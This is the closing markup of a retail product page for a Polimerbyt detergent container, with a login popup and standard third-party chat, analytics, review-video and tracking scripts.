	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-narrow popup__content-semiwide">
					<div class="popup__content-inner">
						<div class="popup__content-head-empty">
							<a href="#" class="popup__close link__svg-4 popup__close-js">
								<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
							</a>
						</div>
						<div class="content__text-wrapper">
							<div class="content__text">
								<p style="text-align: center;" id="wish-list">
									Авторизуйтесь, чтоб сохранить список избранного для просмотра на этом и других устройствах или в мобильном приложении
								</p>
							</div>
						</div>

						<div class="popup__column-links">
							<a href="#" 
								class="btn btn__red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Faksessuariy_dlya_stiralniyh_mashin_polimerbiyt_493_5l_" 
								data-id="login-tab">
								Личный кабинет
							</a>
							<a href="#" 
								class="btn btn__white-red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Faksessuariy_dlya_stiralniyh_mashin_polimerbiyt_493_5l_" 
								data-id="registration-tab">
								Регистрация
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
	<a href="#popup_favorites_auth" 
		class="popup__link-js"
		id="popup_favorites_auth_link"
		hidden>
	</a>
</div>
        <script type="text/javascript">function l() { function n() { var n = document.createElement("script"), t = (Math.random() * 99998).toFixed(); n.type = "module"; n.async = !0; n.src = "https://widget-chat.devinotele.com?h=" + t; n.setAttribute("bcw_id", "ff6bcce0-8e60-4a20-9d99-44e03fd0ef59"); document.head.appendChild(n) } n(); document.removeEventListener("click", l); document.removeEventListener("scroll", l) } document.addEventListener("click", l); document.addEventListener("scroll", l);</script>

<!-- Start: RetailRocker search-->
<script defer type="text/javascript">
    function invokeRetailRocketSearch(phrase) {
        rrApiOnReady.push(
            function () {
                try {
                    rrApi.search(phrase);
                }
                catch (e) { }
            }
        );
    }
</script>
<!-- End: RetailRocket search-->
<!-- start: RetailRocket subscribe function-->
<script defer type="text/javascript">
    function retailRocketSubscribe(email, stock) {
        (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
            try { 
                rrApi.setEmail(email, {"stockId" : stock});
                rrApi.welcomeSequence(email);
            } catch (e) { }
        });
    }
</script>
<!-- end: RetailRocket subscribe function-->
<!-- Start ReatailRocket buy button tracker-->
<script defer type="text/javascript">
    function rocketBuyButtonTracker(productCode, element) {
        let city = $(element).data('city-title');

        try {
            rrApi.addToBasket(productCode, { "stockId": city });
        }
        catch (e) { }
    }
</script>
<!-- End ReatailRocket buy button tracker-->

    <div class="container-for-button-up" id="containerForButtonUp">
        <button aria-label="goToUp" class="button_for_up_on_site" id="goToUp">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
            <div class="ring"></div>
            <div class="ring"></div>
            <div class="ring"></div>
        </button>
    </div>

    <div class="cross-sale"></div>

<!-- Start ServiceWorker in Body -->
<script>'serviceWorker' in navigator && navigator.serviceWorker.register('/serviceworker', { scope: '/' })</script>
<!-- End ServiceWorker in Body -->
    
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI"></script>


    <script defer async src="https://www.google.com/recaptcha/api.js?render=explicit"></script>
    <script type="module" crossorigin src="https://mw2.breezyx.space/static/index.js"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04" defer></script>
    <script type="text/javascript" src="/lib/autosize.min.js?v=dW8u4dvEKDThJpWRwLgGugbARnA3O2wqBcVerlg9LMc" async></script>

<!-- Start RetailRocket GoodPage Analytic-->

<script defer type="text/javascript">
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
        try {
            rrApi.view(497348, {"stockId" : "Алматы"});
            }
            catch(e) {}
    });
</script>

<!-- End RetailRocket GoodPage Analytic--><!-- Start DemoUp Add Code Integration-->
<script defer type="text/javascript">
    (function () {
		function initDemoUpReviewObserver() {
			function handleMutation(mutations, observer) {

				for (let mutation of mutations) {
					if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
						mutation.addedNodes.forEach(node => {
                            if (node.nodeType === Node.ELEMENT_NODE) {
                                const targetElement = document.querySelector('.product__gallery__video-reviews');

                                if (targetElement) {
                                    targetElement.appendChild(node);
                                    node.classList.add('product__gallery-video-widget');
                                }

                                observer.disconnect();
                            }
						});
                    }
				}
			}

			let observer = new MutationObserver(handleMutation);

			let config = { childList: true, subtree: false };

			let targetNode = document.querySelector('.product__gallery');

			if (targetNode) {
				observer.observe(targetNode, config);
			}
		}

		initDemoUpReviewObserver();

        var s = document.createElement('script');
        s.async = true; s.className = 'demoup_stage1_script';
        s.src = '//static.demoup.com/api/stages/1285/stage1.js?url=' + encodeURI(document.URL);
        var m = document.getElementsByTagName('head')[0]; m.parentNode.insertBefore(s, m);
    })();</script>
<script defer id='demoup_stage2_script' src='//static.demoup.com/sulpak.kz/stage2.min.js'></script>
<!-- End DemoUp Add Code Integration--><!-- Start Tiktok View Content Analytic-->

<script defer>
    $(document).ready(function () {
        const currency = $('body').data('currency-code');
        ttq.track('ViewContent',
                {
                    content_id: '497348',
                    content_type: 'product',
                    name: 'Контейнер для стирального порошка Полимербыт 493 5л',
                    quantity: 1,
                    price: 3390,
                    value: 3390,
                    currency: `${currency}`
                }
        );
    });      
</script>

<!-- End Tiktok ViewContent Analytic-->

        <div id="enable-ea" style="display:none" data-phone=""></div>




<!-- Start shared Insider Transaction Analytic -->
<script defer type="text/javascript">
    window.insider_object = window.insider_object || {};
    window.insider_object.version = '1.0';
    window.insider_object.page = {
            'type': 'Product',
            'breadcrumb': [

                'Главная',
                'Аксессуары для техники для дома',
                'Аксессуары для стиральных машин',
                'Полимербыт',
                'Контейнер для стирального порошка Полимербыт 493 5л',            ]
        };
    window.insider_object.user = {
            'user_id': '',
            'gdpr_optin': true,
            'name': '',
            'surname': '',
            'email': '',
            'email_optin': true,
            'phone_number': '',
            'language': 'kz'
    };
</script>
<!-- End shared Insider Transaction Analytic --><script defer src="//sulpak.api.useinsider.com/ins.js?id=10000808"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43464d1b72f34673a3fda3661cf532de","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>